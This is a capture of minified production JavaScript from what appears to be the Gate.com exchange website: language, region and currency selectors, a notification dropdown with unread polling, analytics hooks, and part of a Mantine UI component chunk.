active"),children:[(0,a.jsx)("div",{className:h.Z.rateTitleWrap,children:(0,a.jsx)("div",{className:h.Z.langTitle,children:e("header.select.region")})}),(0,a.jsx)("div",{className:h.Z.contentWrap,children:Object.values(x).map(e=>(0,a.jsx)("a",{className:"".concat(h.Z.contentItem," ").concat(e.id===v?"active":""),onClick:()=>w(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":_({first_button_name:"website",button_name:e.name}),children:e.name},e.id))})]})})]})})},93904:function(e,t,n){n.d(t,{q:function(){return r}});var a=n(97458);let i=n(40696).ZP.a.withConfig({displayName:"consts__OutLink",componentId:"sc-6acbd9e6-0"})(["display:inline-block;color:var(--color-text-text-brand);cursor:pointer;"]),r={de:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of Germany, Austria and other German-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]}),fr:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]}),es:(0,a.jsxs)(a.Fragment,{children:["This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of"," ",(0,a.jsx)(i,{href:"/user-agreement",target:"__blank",children:"Gate's User Agreement."})]})}},41576:function(e,t,n){n.d(t,{o:function(){return T}});var a=n(97458),i=n(40774),r=n(84196),l=n(6875),s=n(58957),o=n(83685),c=n(56599),d=n(5603),u=n(71998),m=n(22721),h=n(71760),v=n(37667),p=n(63544),f=n(95997),g=n(19975),_=n(11612),b=n(46513),x=n(51917),w=n(27598),j=n(25454),y=n(4857),k=n(93904),C=n(50236);let T=(0,m.observer)(()=>{let e=(0,h.useRouter)(),{hiddenLanguage:t,hiddenSite:n}=(0,f.M8)(),[T,N,I]=(0,l.O)(),[S,E,Z]=(0,l.O)(),{store:R,t:L,commonData:O}=(0,p.Jv)(),{lang_list:M,fiat_list:A,sub_website_id:Y}=O,{userInfoData:D}=(0,s.Eu)(),{isLogin:G}=D,[U]=(0,g.a)(Y),{withAccessUrl:W}=(0,b.P)(),{currFiat:P,currencyRate:F,handleChangeFiat:z,handleChangeCurrencyRate:B,handleChangeRiseColor:V,handleChangeLocale:H}=R,{siteSettingsData:J={}}=(0,o.h)(),{website_list:K=[]}=J,{currentTab:q,changeTab:Q}=(0,m.useLocalObservable)(()=>({currentTab:"lang",changeTab(e){this.currentTab=e}})),X=(0,v.useCallback)(()=>(0,a.jsxs)("div",{className:C.Z.tabChangeContainer,children:[(0,a.jsx)("div",{className:"".concat(C.Z.tabChangeItem," ").concat("lang"===q?"active":""),onClick:()=>Q("lang"),children:n?L("language&region"):L("header.language")}),!n&&(0,a.jsx)("div",{className:"".concat(C.Z.tabChangeItem," ").concat("site"===q?"active":""),onClick:()=>Q("site"),children:L("header.region")}),(0,a.jsx)("div",{className:"".concat(C.Z.tabChangeItem," ").concat("rate"===q?"active":""),onClick:()=>Q("rate"),children:L("exchange rate")})]}),[Q,q,n,L]),$=(0,c.oU)(e=>{H&&"function"==typeof H&&H(e),I(),"tr"===e&&Z()}),ee=(0,v.useCallback)((e,t)=>{if(t.preventDefault(),"tr"===e&&"turkey"!==U){I(),E();return}$(e),(0,u.getCookie)("market_rise_color")||V("zh"===e?_.eV.risered:_.eV.risegreen)},[$,V,I,E,U]),et=(0,v.useCallback)(t=>{let{seoHidden:r}=t,{locale:l,asPath:s}=e;return(0,a.jsxs)("div",{className:"".concat(C.Z.tabContent," ").concat("lang"!==q||r?"":"active"),children:[(0,a.jsx)("div",{className:C.Z.langTitle,children:n?L("Select language and region"):L("header.select.language")}),(0,a.jsx)("div",{className:C.Z.contentWrap,children:M&&Object.keys(M).map(e=>{var t;let n="".concat(x.ch).concat("en"===e?"":"/".concat(e)).concat("/"===s?"":s);return(null===(t=Object.keys(k.q))||void 0===t?void 0:t.includes(e))?(0,a.jsx)(i.z,{width:360,position:"top",label:k.q[e],children:(0,a.jsx)("a",{className:"".concat(C.Z.contentItem," ").concat(e===l?"active":""),href:(0,d.e)(n),lang:e,onClick:t=>ee(e,t),"data-click-event":"home_secondary_navigation_click","data-collect-params":W({first_button_name:"language",button_name:e}),children:M[e]},e)},e):(0,a.jsx)("a",{className:"".concat(C.Z.contentItem," ").concat(e===l?"active":""),href:(0,d.e)(n),lang:e,onClick:t=>ee(e,t),"data-click-event":"home_secondary_navigation_click","data-collect-params":W({first_button_name:"language",button_name:e}),children:M[e]},e)})})]})},[e,q,n,L,M,ee]),en=(0,v.useCallback)(e=>{B(_.F$.open),z(e.fiat),I()},[B,z,I]),ea=(0,v.useCallback)(()=>(0,a.jsxs)("div",{className:"".concat(C.Z.tabContent," ").concat("rate"===q?"active":""),children:[(0,a.jsxs)("div",{className:C.Z.rateTitleWrap,children:[(0,a.jsx)("div",{className:C.Z.langTitle,children:L("Fiat_Currencies")}),(0,a.jsx)(w.ZP,{mode:"horizontal"})]}),(0,a.jsx)("div",{className:C.Z.contentWrap,children:A&&Object.values(A).map(e=>(0,a.jsx)("a",{className:"".concat(C.Z.contentItem," ").concat(e.fiat===P&&F!==_.F$.open?"active":""),onClick:()=>en(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":W({first_button_name:"language",button_name:e.fiat}),children:"".concat(e.fiat," - ").concat(e.symbol)},e.fiat))})]}),[q,L,A,P,F,en]),ei=(0,v.useCallback)(e=>{if(G)return void window.open(e.link,"_blank");window.location.href=e.link},[G]),er=(0,v.useCallback)(()=>(0,a.jsxs)("div",{className:"".concat(C.Z.tabContent," ").concat("site"===q?"active":""),children:[(0,a.jsx)("div",{className:C.Z.rateTitleWrap,children:(0,a.jsx)("div",{className:C.Z.langTitle,children:L("header.select.region")})}),(0,a.jsx)("div",{className:C.Z.contentWrap,children:Object.values(K).map(e=>(0,a.jsx)("a",{className:"".concat(C.Z.contentItem," ").concat(e.id===Y?"active":""),onClick:()=>ei(e),"data-click-event":"home_secondary_navigation_click","data-collect-params":W({first_button_name:"website",button_name:e.name}),children:e.name},e.id))})]}),[q,L,K,Y,ei]);return(0,a.jsxs)(a.Fragment,{children:[!t&&(0,a.jsx)(j.kH,{code:"icon-20px-yuyanv31","aria-hidden":"true",onClick:N}),(0,a.jsx)(r.u_,{opened:T,onClose:I,type:"lg",title:(0,a.jsx)(X,{}),children:(0,a.jsxs)("div",{children:[(0,a.jsx)(et,{}),!n&&(0,a.jsx)(er,{}),(0,a.jsx)(ea,{})]})}),(0,a.jsx)(y.M,{visible:S,hide:Z,changeLang:$}),(0,a.jsx)(a.Fragment,{children:(0,a.jsx)(et,{seoHidden:!0})})]})})},50236:function(e,t,n){n.d(t,{Z:function(){return a}});let a={tabChangeContainer:"tabChangeContainer-OPDQZ_",tabChangeItem:"tabChangeItem-YzsVn4",tabContent:"tabContent-Hm3BVk",langTitle:"langTitle-C9mQxc",contentWrap:"contentWrap-J76ItM",contentItem:"contentItem-n7996C",rateTitleWrap:"rateTitleWrap-rQjPc6"}},93981:function(e,t,n){n.r(t),n.d(t,{default:function(){return Y}});var a=n(97458),i=n(66679),r=n(26422),l=n(37667),s=n(46985),o=n(41047),c=n(58957),d=n(66246),u=n(19020),m=n(94255),h=n(78945),v=n(63544);let p=()=>{let{t:e}=(0,v.Jv)();return{title:e("reminder.messages"),more:e("More"),showMore:e("agency.shore.more"),showLess:e("view.collapse"),empty:e("reminder.no.data")}};var f=n(40476);function g(){let e=p(),{store:t}=(0,v.Jv)(),{isDark:n}=t;return(0,a.jsxs)("div",{className:f.Z.emptyWrapper,children:[(0,a.jsx)(m.default,{loader:u.BC,width:96,height:96,src:n?h.zP:h.Nf,alt:"empty",unoptimized:!0}),(0,a.jsx)("p",{children:e.empty})]})}var _=n(70620),b=n(4613),x=n(88644),w=n(56599),j=n(84991),y=n(53343),k=n(97078),C=n(72768);function T(e){let{detail:t,code:n}=e,s=(0,i.S)(),{title:o,content:c}=t,d=p(),u=(0,x.YQ)(),{commonData:m}=(0,v.Jv)(),{sub_website_id:h}=m,g=(0,w.R9)(h),_=(0,k.B)(h),y=_({data:t},!0),{ref:T,styles:N,showBtn:I,isExpand:S,toggleExpand:E}=(0,j.V)({lineHeight:22,maxLine:1,expandMaxLine:3}),{ref:Z,styles:R,showBtn:L,toggleExpand:O}=(0,j.V)({lineHeight:21,maxLine:2,expandMaxLine:7}),M=(0,l.useMemo)(()=>I||L,[I,L]);return(0,a.jsxs)("div",{className:"".concat(f.Z.noticeItem," ").concat(y?"allowHref":""),onClick:()=>{if(y){var e;(0,C.Gn)({page:"preview",extras:t.extras}),["community_comment","community_like","posts"].includes(t.type)&&(null==t?void 0:null===(e=t.extras)||void 0===e?void 0:e.mid)?window.open("".concat(g,"/post/status/").concat(t.extras.mid)):_({data:t})}else{let e=u("/reminder?sidebar="+n);location.href.includes("/reminder")?window.location.href=e:window.open(e)}},children:[(0,a.jsx)("div",{className:"".concat(f.Z.noticeTitle," ").concat(t.isread?"isRead":""),ref:T,style:N,children:o}),(0,a.jsx)("div",{className:"".concat(f.Z.noticeContent," ").concat(t.isread?"isRead":""),ref:Z,style:R,children:c}),(0,a.jsxs)(r.k,{justify:"space-between",children:[(0,a.jsxs)("div",{className:f.Z.noticeTime,children:[t.displayTime," ",y&&(0,a.jsx)("span",{style:{transform:s?"scaleX(-1)":"scaleX(1)"},children:(0,a.jsx)(b.yg3,{size:12})})]}),M&&(0,a.jsx)("div",{className:f.Z.showMoreBtn,onClick:e=>{e.stopPropagation(),E(),O()},children:S?d.showLess:d.showMore})]})]})}function N(){return(0,a.jsxs)("div",{className:f.Z.noticeItem,children:[(0,a.jsx)(y.O,{w:"100%",h:"21px",radius:4}),(0,a.jsx)(y.O,{w:"100%",h:"21px",mt:8,radius:4}),(0,a.jsxs)(r.k,{mt:12,gap:8,children:[(0,a.jsx)(y.O,{w:"98px",h:"16px",radius:4}),(0,a.jsx)(y.O,{w:"16px",h:"16px",radius:4})]})]})}function I(e){let{type:t}=e,{isLogin:n}=(0,c.cH)(),{canFetchList:i}=(0,_.G)(),{list:r,noData:l,isLoading:s}=(0,d.jU)({pageSize:20,code:t,canFetch:!!(n&&t&&i)});return t?s?(0,a.jsxs)("div",{className:f.Z.notificationListWrapper,children:[(0,a.jsx)(N,{}),(0,a.jsx)(N,{}),(0,a.jsx)(N,{})]}):l?(0,a.jsx)(g,{}):(0,a.jsx)("div",{className:f.Z.notificationListWrapper,children:r.map((e,n)=>(0,a.jsx)(T,{detail:e,code:t},n))}):null}var S=n(27280),E=n(60719);function Z(e){let{num:t}=e;return 0===t?null:(0,a.jsx)(a.Fragment,{children:(0,a.jsx)("div",{className:f.Z.unReadNum,children:t>99?"99+":t})})}let R=e=>{let{onTabChange:t}=e,{setRefreshTimestamp:n,canFetchList:a}=(0,_.G)(),{hasMsgTabs:i,mutate:r,isLoading:s}=(0,d.c0)(a),o=[...Array(i.length)].map(()=>(0,l.createRef)()),c=i.length>0?i[0].typeKey:"",[u,m]=(0,l.useState)(c),h=e=>{m(e),t&&t(e)},v=async e=>{(0,C.Ew)({type:e,page:"preview"}),await r(),n(Date.now()),m(e),t&&t(e)};return(0,l.useEffect)(()=>{c&&h(c)},[c]),{tabs:i,activeTab:u,onChange:h,tabRefs:o,manualChange:v,isLoading:s}};function L(e){let{onTabChange:t}=e,{tabs:n,activeTab:i,tabRefs:r,manualChange:l,isLoading:s}=R({onTabChange:t});return s||0!==n.length?(0,a.jsx)("div",{className:f.Z.tabsWrapper,children:(0,a.jsx)(E.q,{controllerBg:"var(--color-layer-3)",tabRefs:r,scrollOffset:16,selectedValue:i,children:(0,a.jsx)(S.mQ,{value:i,onTabChange:e=>l(e),children:(0,a.jsx)(S.mQ.List,{children:n.map((e,t)=>(0,a.jsx)(S.mQ.Tab,{ref:r[t],value:e.typeKey,children:(0,a.jsxs)("div",{className:f.Z.tabInnerItem,children:[e.name,(0,a.jsx)(Z,{num:e.unread_num})]})},t))})})})}):(0,a.jsx)(g,{})}var O=n(40696),M=n(25454);let A=(0,O.ZP)(M.BA).withConfig({displayName:"style__DropOption",componentId:"sc-308f2ed0-0"})(["cursor:auto;"]),Y=(0,l.memo)(()=>{let e=(0,i.S)(),t=(0,s.oj)(),n=p(),{selectedTabKey:l,setSelectedTabKey:c}=(0,_.G)();return(0,a.jsx)(A,{style:{transform:e?"translateX(-32px)":"translateX(32px)"},children:(0,a.jsxs)("div",{className:f.Z.container,children:[(0,a.jsxs)(r.k,{align:"center",justify:"space-between",p:"24px 16px 12px 16px",children:[(0,a.jsx)("div",{className:f.Z.reminderTitle,children:n.title}),(0,a.jsx)(o.rU,{href:"".concat(t,"/reminder"),children:(0,a.jsx)(r.k,{className:f.Z.reminderTitleRight,children:(0,a.jsx)("span",{className:f.Z.moreSpan,children:n.more})})})]}),(0,a.jsx)(L,{onTabChange:e=>{c(e)}}),(0,a.jsx)("div",{className:f.Z.content,children:(0,a.jsx)(I,{type:l})})]})})})},76428:function(e,t,n){n.d(t,{Z:function(){return m}});var a=n(97458),i=n(37667),r=n(78945),l=n(40476),s=n(16885),o=n(17840);async function c(){try{let e=await (0,o.U2)({url:"/apiw/v2/herald/msg/unread/num"});return Object.values((null==e?void 0:e.data)||{}).reduce((e,t)=>e+t,0)>0}catch(e){return s.kg.warn(e),!1}}function d(){return"undefined"==typeof document||!document.hidden}let u=()=>{let[e,t]=(0,i.useState)(!1),n=(0,i.useRef)(6e4),a=(0,i.useRef)(null),l=(0,i.useRef)(null),s=(0,i.useRef)(null),o=(0,i.useRef)(!1),u=(0,i.useCallback)(()=>{null!==a.current&&(clearTimeout(a.current),a.current=null),s.current=null},[]),m=(0,i.useCallback)(()=>{null!==l.current&&(clearInterval(l.current),l.current=null)},[]),h=(0,i.useCallback)(async()=>{try{let e=await c();t(!!e)}catch(e){}},[]),v=(0,i.useCallback)(()=>{!o.current&&(o.current=!0,u(),h(),d()&&(l.current=window.setInterval(()=>{h()},3e5)))},[h,u]),p=(0,i.useCallback)(()=>{if(o.current){m(),l.current=window.setInterval(()=>{h()},3e5);return}if(n.current<=0)return void v();s.current=Date.now(),a.current=window.setTimeout(()=>{n.current=0,v()},n.current)},[m,h,v]),f=(0,i.useCallback)(()=>{if(!o.current){if(null!==a.current&&null!==s.current){let e=Date.now()-s.current;n.current=Math.max(0,n.current-e)}u()}m()},[u,m]);return(0,i.useEffect)(()=>{h();let e=()=>{"undefined"!=typeof document&&(document.hidden?f():p())},i=()=>{h(),p()},l=()=>f(),o=e=>{let{shouldShow:n}=e.detail||{};"boolean"==typeof n&&t(n)};return"undefined"!=typeof document?(document.addEventListener("visibilitychange",e),window.addEventListener("focus",i),window.addEventListener("blur",l),window.addEventListener(r.lI,o),d()?p():f()):(s.current=Date.now(),a.current=window.setTimeout(()=>{n.current=0,v()},n.current)),()=>{"undefined"!=typeof document&&document.removeEventListener("visibilitychange",e),window.removeEventListener("focus",i),window.removeEventListener("blur",l),window.removeEventListener(r.lI,o),u(),m()}},[f,p,h,v,u,m]),e};function m(){return u()?(0,a.jsx)("div",{className:l.Z.redDot}):null}},66246:function(e,t,n){n.d(t,{c0:function(){return l.c0},jU:function(){return f}});var a=n(70620);n(20710);var i=n(17840);async function r(e,t){let{arg:n}=t;try{let t={};n.msg_type&&(t={msg_type:n.msg_type});let a=await (0,i.uz)({url:e,data:{...t}});return{success:(null==a?void 0:a.code)===200,message:(null==a?void 0:a.message)||"success",code:null==a?void 0:a.code}}catch(e){return{success:!1,message:String(e),code:99999}}}var l=n(58759),s=n(16885),o=n(28977),c=n(71760),d=n(37667),u=n(96638);let m={list:[],total:0,page:1,size:10};function h(e,t){try{let n=e.split("?")[1];if(!n)return;let a=new URLSearchParams(n).get(t);return a?Number(a):void 0}catch(e){return}}async function v(e){try{var t,n,a,r,l,s,o,c;let d=await (0,i.U2)({url:e});return{list:null!==(r=null==d?void 0:null===(t=d.data)||void 0===t?void 0:t.list)&&void 0!==r?r:[],total:null!==(l=null==d?void 0:null===(n=d.data)||void 0===n?void 0:n.total)&&void 0!==l?l:0,unread_num:null!==(s=null==d?void 0:null===(a=d.data)||void 0===a?void 0:a.unread_num)&&void 0!==s?s:0,page:null!==(o=h(e,"page"))&&void 0!==o?o:1,size:null!==(c=h(e,"size"))&&void 0!==c?c:10}}catch(e){return m}}let p=e=>{try{return o.unix(e).format("YYYY-MM-DD HH:mm:ss")}catch(e){return s.kg.warn("format time error"+e),""}};function f(e){var t,n,i;let{code:l,canFetch:s=!0,pageSize:o=10}=e||{},{locale:m}=(0,c.useRouter)(),{refreshTimestamp:h}=(0,a.G)(),[f,g]=(0,d.useState)(1),{mutate:_}=(0,u.kY)();(0,d.useEffect)(()=>{g(1)},[l,m]);let b=s?function(e,t,n,a,i){let r=new URLSearchParams;return r.set("page",String(e)),r.set("size",String(t)),n&&r.set("code",n),a&&r.set("language",a),i&&r.set("now",String(i)),"".concat("/apiw/v2/herald/renew/record","?").concat(r.toString())}(f,o,l,m,h):null,{data:x,isLoading:w}=(0,u.ZP)(b,v,{revalidateIfStale:!1,revalidateOnFocus:!1,revalidateOnReconnect:!1,keepPreviousData:!0,onSuccess:()=>{l&&r("/apiw/v2/herald/msg/read",{arg:{msg_type:[l]}})}}),j=null!==(t=null==x?void 0:x.list)&&void 0!==t?t:[],y=null!==(n=null==x?void 0:x.total)&&void 0!==n?n:0,k=f*o<y;return{list:Array.isArray(j)?j.map(e=>({...e,type:e.type,displayTime:p(e.send_timest)})):[],total:y,totalPages:Math.ceil(y/o),isLoading:!!w,page:f,setPage:g,pageSize:o,hasMore:k,mutate:_,noData:!w&&0===j.length,unread_num:null!==(i=null==x?void 0:x.unread_num)&&void 0!==i?i:0}}},58759:function(e,t,n){n.d(t,{c0:function(){return u},kV:function(){return m}});var a=n(71998),i=n(96638),r=n(17840),l=n(78945),s=n(70620);let o="/apiw/v2/herald/renew/tab",c=[];async function d(e,t){try{let e=await (0,r.U2)({url:o,params:t});return(null==e?void 0:e.data)||c}catch(e){return c}}let u=e=>{var t;let n=(0,a.getCookie)("lang")||"en",{data:r,isLoading:s,mutate:u}=(0,i.ZP)(e?[o,n]:null,e=>{let[t,n]=e;return d(t,{language:n})},{revalidateOnFocus:!1,onSuccess:e=>{let t=e.every(e=>0===e.unread_num);window.dispatchEvent(new CustomEvent(l.lI,{detail:{shouldShow:!t}}))}}),m=(Array.isArray(t=r||c)?t.map(e=>{let t=""===e.content;return"announce"===e.code&&(t=!1),{...e,typeKey:e.code,noMsg:t}}):[]).filter(e=>1===e.is_show);return{data:m,hasMsgTabs:m.filter(e=>!e.noMsg),isLoading:s,mutate:u}};function m(){let{canFetchList:e}=(0,s.G)(),{mutate:t}=u(e);return t}},78945:function(e,t,n){n.d(t,{Nf:function(){return s},RT:function(){return i},UZ:function(){return l},c4:function(){return r},lI:function(){return c},zP:function(){return o}});var a=n(13679);let i=[{key:"notice,sys_notice,tasks_bonuses_notice,private_notice,nft_notice,gate_pay,gate_shop,referral,exclusive_event",label:"web3.ordinals.Platform",report_key:"platform"},{key:"future,margin,unified_account,firm_offer,quantification,c2c,pre_market_trading,subscribe,etf,options",label:"Trade",report_key:"trade"},{key:"market_global,market,chain_global",label:"header.markets",report_key:"market"}],r=[{title:"平台通知",content:"【理财宝】 GOMINING 周一双倍利率 - GoMining is a company whose mission is to make mining simple and accessible to everyone.",send_timest:1684717403,showlable:"平台"}],l={margin:"/margin_trade",future:"/futures",market:"/trade",market_global:"/trade",subscription:"/profile",posts:"/post/status",posts_following:"/profile",community_comment:"/post/status",community_like:"/post/status",rading:"/trade",invest:"/invest",startup:"/startup",strategybot:"/strategybot",copytrading:"/copytrading",notice:"/",private_notice:"/",nft_notice:"/",invest_liq_warn:"/cryptoloan",invest_liq:"/cryptoloan",invest_invest_success:"/auto-investment",sys_notice_approved:"/sys_notice_approved",sys_notice_referral_partner_check_invite:"/referral_partner_check_invite",live_global:"/live",live_sub:"/live",live_follow:"/live"},s="".concat(a.gq,"/image/empty_20250917_140323_0680877ef9ce2832196d87e80afa4a18.webp"),o="".concat(a.gq,"image/empty-dark_20250917_140323_ec21e8c2653117f41361fdbe5124463e.webp"),c="web-reminder-red-dot-update"},26645:function(e,t,n){n.d(t,{P:function(){return p}});var a=n(97458),i=n(6910),r=n(20816),l=n(37667),s=n(13540),o=n(72768),c=n(46985),d=n(58759),u=n(76428),m=n(70620),h=n(40476);let v=r(()=>Promise.all([n.e(5156),n.e(9879),n.e(2446),n.e(2232),n.e(2647),n.e(2398),n.e(1491),n.e(37),n.e(1745),n.e(7405),n.e(364),n.e(9523),n.e(5239),n.e(6054),n.e(5225),n.e(3951),n.e(1835)]).then(n.bind(n,93981)),{ssr:!1}),p=(0,l.memo)(()=>{let e=(0,c.oj)(),t=(0,d.kV)(),n=(0,l.useRef)(!1),{setRefreshTimestamp:r,setCanFetchList:p}=(0,m.G)(),f=async()=>{(0,o.Fq)(),n.current||(n.current=!0,p(!0),await t(),r(Date.now()),n.current=!1)};return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(s.default,{className:h.Z.normalMenuIcon,code:"icon-20px-tongzhiv31","aria-hidden":"true",onClick:()=>{(0,o.Yz)(),window.location.href="".concat(e,"/reminder")},onMouseEnter:f}),(0,a.jsx)(i.S,{component:"RedDot",fallback:null,children:(0,a.jsx)(u.Z,{})}),(0,a.jsx)(i.S,{component:"ReminderDropMenu",fallback:null,children:(0,a.jsx)(v,{})})]})})},72768:function(e,t,n){n.d(t,{Ew:function(){return s},Fq:function(){return l},Gn:function(){return o},Yz:function(){return r}});var a=n(31800),i=n(42772);function r(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"home";try{(0,i.c)("notification_entry_click",{page:e})}catch(e){a.k.error("reportNotificationIconClick error",e)}}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"home";try{(0,i.c)("notification_entry_hover",{page:e})}catch(e){a.k.error("reportNotificationIconClick error",e)}}function s(e){let{type:t,page:n}=e;try{(0,i.c)("message_notification_click",{page:n,type:t})}catch(e){a.k.error("reportReminderTabClick error",e)}}function o(e){let{page:t,extras:n}=e;try{let{channel_code:e="",task_id:a="",tid:r="",web_url:l=""}=n||{};(0,i.c)("notification_list_click",{page:t,channel_code:e,task_id:a,tid:r,web_url:l})}catch(e){a.k.error("reportReminderMsgClick error",e)}}},70620:function(e,t,n){n.d(t,{G:function(){return a}});let a=(0,n(29438).U)(e=>({selectedTabKey:"",setSelectedTabKey:t=>e({selectedTabKey:t}),refreshTimestamp:0,setRefreshTimestamp:t=>e({refreshTimestamp:t}),canFetchList:!1,setCanFetchList:t=>e({canFetchList:t})}))},40476:function(e,t,n){n.d(t,{Z:function(){return a}});let a={container:"container-pRJNb0",reminderTitle:"reminderTitle-SAyYuG",reminderTitleRight:"reminderTitleRight-dHJnlB",content:"content-To_t3w",moreSpan:"moreSpan-ehwJ9g",wrapper:"wrapper-rdBgZu",notificationListWrapper:"notificationListWrapper-LrZyPN",noticeItem:"noticeItem-eCGfFy",noticeTitle:"noticeTitle-E9LsCt",noticeContent:"noticeContent-Vc8n9Q",noticeTime:"noticeTime-CuvZhT",showMoreBtn:"showMoreBtn-cIWrF4",tabsWrapper:"tabsWrapper-J5U9kd",tabInnerItem:"tabInnerItem-i1LSoV",unReadNum:"unReadNum-oUQnIX",redDot:"redDot-H18xq7",emptyWrapper:"emptyWrapper-WswDEv",normalMenuIcon:"normalMenuIcon-G__Lhw"}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/unZqp79CeWbbUMPQ-8oQr/_ssgManifest.js
body_size: -198
content:
self.__SSG_MANIFEST=new Set(["\u002F404","\u002Flogin\u002Fguide"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/8844.07ebafe5.js
body_size: 45408
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[8844],{31661:(e,t,n)=>{n.d(t,{C:()=>h});var o=n(97458),r=(n(52983),n(38349)),a=n(41456),s=n(5819),i=n(12213),l=n(17704),c=n(35538),d=n(50920),u={root:"m_347db0ec","root--dot":"m_fbd81e3d",label:"m_5add502a",section:"m_91fdda9b"};const p={},m=(0,a.Z)(((e,t)=>{let{radius:n,color:o,gradient:a,variant:i,size:l,autoContrast:c}=t;const d=e.variantColorResolver({color:o||e.primaryColor,theme:e,gradient:a,variant:i||"filled",autoContrast:c});return{root:{"--badge-height":(0,r.ap)(l,"badge-height"),"--badge-padding-x":(0,r.ap)(l,"badge-padding-x"),"--badge-fz":(0,r.ap)(l,"badge-fz"),"--badge-radius":void 0===n?void 0:(0,r.H5)(n),"--badge-bg":o||i?d.background:void 0,"--badge-color":o||i?d.color:void 0,"--badge-bd":o||i?d.border:void 0,"--badge-dot-color":"dot"===i?(0,s.p)(o,e):void 0}}})),h=(0,d.b)(((e,t)=>{const n=(0,i.w)("Badge",p,e),{classNames:r,className:a,style:s,styles:d,unstyled:h,vars:f,radius:v,color:y,gradient:g,leftSection:b,rightSection:w,children:x,variant:C,fullWidth:S,autoContrast:k,circle:N,mod:T,...E}=n,P=(0,l.y)({name:"Badge",props:n,classes:u,className:a,style:s,classNames:r,styles:d,unstyled:h,vars:f,varsResolver:m});return(0,o.jsxs)(c.x,{variant:C,mod:[{block:S,circle:N,"with-right-section":!!w,"with-left-section":!!b},T],...P("root",{variant:C}),ref:t,...E,children:[b&&(0,o.jsx)("span",{...P("section"),"data-position":"left",children:b}),(0,o.jsx)("span",{...P("label"),children:x}),w&&(0,o.jsx)("span",{...P("section"),"data-position":"right",children:w})]})}));h.classes=u,h.displayName="@mantine/core/Badge"},68278:(e,t,n)=>{n.d(t,{z:()=>O});var o=n(97458),r=n(49644),a=n(52983),s=n(38349),i=n(41456),l=n(12213),c=n(17704),d=n(35538),u=n(50920),p=n(5819),m=n(27296),h=n(90294),f={root:"m_5ae2e3c",barsLoader:"m_7a2bd4cd",bar:"m_870bb79","bars-loader-animation":"m_5d2b3b9d",dotsLoader:"m_4e3f22d7",dot:"m_870c4af","loader-dots-animation":"m_aac34a1",ovalLoader:"m_b34414df","oval-loader-animation":"m_f8e89c4b"};const v=(0,a.forwardRef)(((e,t)=>{let{className:n,...r}=e;return(0,o.jsxs)(d.x,{component:"span",className:(0,h.W)(f.barsLoader,n),...r,ref:t,children:[(0,o.jsx)("span",{className:f.bar}),(0,o.jsx)("span",{className:f.bar}),(0,o.jsx)("span",{className:f.bar})]})}));v.displayName="@mantine/core/Bars";const y=(0,a.forwardRef)(((e,t)=>{let{className:n,...r}=e;return(0,o.jsxs)(d.x,{component:"span",className:(0,h.W)(f.dotsLoader,n),...r,ref:t,children:[(0,o.jsx)("span",{className:f.dot}),(0,o.jsx)("span",{className:f.dot}),(0,o.jsx)("span",{className:f.dot})]})}));y.displayName="@mantine/core/Dots";const g=(0,a.forwardRef)(((e,t)=>{let{className:n,...r}=e;return(0,o.jsx)(d.x,{component:"span",className:(0,h.W)(f.ovalLoader,n),...r,ref:t})}));g.displayName="@mantine/core/Oval";const b={bars:v,oval:g,dots:y},w={loaders:b,type:"oval"},x=(0,i.Z)(((e,t)=>{let{size:n,color:o}=t;return{root:{"--loader-size":(0,s.ap)(n,"loader-size"),"--loader-color":o?(0,p.p)(o,e):void 0}}})),C=(0,m.d)(((e,t)=>{const n=(0,l.w)("Loader",w,e),{size:r,color:a,type:s,vars:i,className:u,style:p,classNames:m,styles:h,unstyled:v,loaders:y,variant:g,children:b,...C}=n,S=(0,c.y)({name:"Loader",props:n,classes:f,className:u,style:p,classNames:m,styles:h,unstyled:v,vars:i,varsResolver:x});return(0,o.jsx)(d.x,b?{...S("root"),ref:t,...C,children:b}:{...S("root"),ref:t,component:y[s],variant:g,size:r,...C})}));C.defaultLoaders=b,C.classes=f,C.displayName="@mantine/core/Loader";var S=n(66765),k=n(88807),N={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"};const T={orientation:"horizontal"},E=(0,i.Z)(((e,t)=>{let{borderWidth:n}=t;return{group:{"--button-border-width":(0,r.h)(n)}}})),P=(0,m.d)(((e,t)=>{const n=(0,l.w)("ButtonGroup",T,e),{className:r,style:a,classNames:s,styles:i,unstyled:u,orientation:p,vars:m,borderWidth:h,variant:f,mod:v,...y}=(0,l.w)("ButtonGroup",T,e),g=(0,c.y)({name:"ButtonGroup",props:n,classes:N,className:r,style:a,classNames:s,styles:i,unstyled:u,vars:m,varsResolver:E,rootSelector:"group"});return(0,o.jsx)(d.x,{...g("group"),ref:t,variant:f,mod:[{"data-orientation":p},v],role:"group",...y})}));P.classes=N,P.displayName="@mantine/core/ButtonGroup";const R={},A=(0,i.Z)(((e,t)=>{let{radius:n,color:o,gradient:r,variant:a,autoContrast:i,size:l}=t;const c=e.variantColorResolver({color:o||e.primaryColor,theme:e,gradient:r,variant:a||"filled",autoContrast:i});return{groupSection:{"--section-height":(0,s.ap)(l,"section-height"),"--section-padding-x":(0,s.ap)(l,"section-padding-x"),"--section-fz":null!=l&&l.includes("compact")?(0,s.yv)(l.replace("compact-","")):(0,s.yv)(l),"--section-radius":void 0===n?void 0:(0,s.H5)(n),"--section-bg":o||a?c.background:void 0,"--section-color":c.color,"--section-bd":o||a?c.border:void 0}}})),j=(0,m.d)(((e,t)=>{const 